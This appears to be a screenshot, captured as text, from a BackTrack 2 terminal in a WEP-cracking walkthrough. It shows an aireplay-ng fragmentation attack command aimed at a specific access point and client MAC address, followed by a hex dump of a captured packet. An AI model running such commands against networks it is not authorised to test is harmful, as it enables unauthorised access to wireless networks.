 Shell - Konsole <4>
bt ~ # aireplay-ng -5 -b 00:11:50:51:FD:DC -h 00:17:AB:4B:53:C7 ath0
15:21:26  Waiting for a data packet...
Read 2772 packets...
Size: 276, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  00:11:50:51:FD:DC
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  00:0C:76:E7:C0:42
0x0000:  0842 0000 ffff ffff ffff 0011 5051 fddc  .B..........PQ..
0x0010:  000c 76e7 c042 e072 919a e400 37b0 65b1  ..v..B.r....7.e.
0x0020:  2861 c080 113a 5ae0 e66e bf46 0416 903f  (a...:Z..n.F...?
0x0030:  b606 c88a 9b0b 27c8 9a9e 9704 2201 bdfe  ......'....."...
0x0040:  34e1 f709 cde7 2bf0 9d06 aea3 9af6 d3f5  4.....+.........
0x0050:  b5b3 7132 ba9a 3d8d 6fdb 2505 27ab 978a  ..q2..=.o.%.'...
0x0060:  0842 dad7 f08a abe4 818d ca12 2718 6861  .B..........'.ha
0x0070:  9825 0370 43db 57ce f497 81ae 6438 6cc6  .%.pC.W.....d8l.
0x0080:  1570 8ad7 3afa 7873 38a9 4c06 6625 f210  .p..:.xs8.L.f%..
0x0090:  e4c3 dd24 5f37 760f b7c8 bfdb 2aae 66c0  ...$_7v.....*.f.
0x00a0:  c847 cee8 eedc bd6d 89a8 ba35 350c 9707  .G.....m...55...
0x00b0:  e9a4 3c3b a82f cd32 9e60 2c07 0751 f457  ..<;./.2.`,..Q.W
0x00c0:  c6a8 8670 5843 0bdb 95d1 ac9f 3ddb c3cf  ...pXC......=...
0x00d0:  d124 2b00 7e60 9e6f aba5 b55c ea7d 90a9  .$+.~`.o...\.}..
--- CUT ---
Use this packet ?
<<back|track 2